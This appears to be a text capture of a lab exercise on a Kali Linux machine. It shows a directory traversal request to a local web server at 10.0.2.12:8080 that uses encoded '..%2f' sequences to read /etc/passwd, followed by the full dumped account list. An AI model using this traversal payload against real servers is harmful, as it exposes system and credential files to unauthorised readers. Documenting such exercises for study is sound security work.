 10.0.2.12:8080//..%2f..%2f
10.0.2.12:8080//..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Secu
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
avahi:x:107:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:108:118::/var/lib/saned:/usr/sbin/nologin
colord:x:109:119:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:110:7:HPLIP system user,,,:/var/run/hplip:/bin/false
sunrise:x:1000:1000:sunrise,,,:/home/sunrise:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
uuidd:x:111:120::/run/uuidd:/usr/sbin/nologin
rtkit:x:112:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
pulse:x:114:122:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
usbmux:x:115:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
geoclue:x:116:124::/var/lib/geoclue:/usr/sbin/nologin
tss:x:117:125:TPM2 software stack,,,:/var/lib/tpm:/bin/false
speech-dispatcher:x:118:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
lightdm:x:120:127:Light Display Manager:/var/lib/lightdm:/bin/false
weborf:x:1001:1001:,,,:/home/weborf:/bin/bash
mysql:x:121:128:MySQL Server,,,:/nonexistent:/bin/false